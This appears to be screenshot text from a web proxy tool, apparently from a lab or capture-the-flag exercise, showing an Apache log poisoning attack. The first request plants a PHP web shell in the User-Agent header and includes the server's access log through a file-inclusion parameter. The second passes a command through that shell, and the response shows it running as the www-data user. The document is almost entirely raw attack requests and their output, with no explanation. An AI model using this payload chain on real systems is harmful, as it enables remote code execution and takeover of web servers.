 Go Cancel < >
Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
<br />
Go Cancel < >
Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)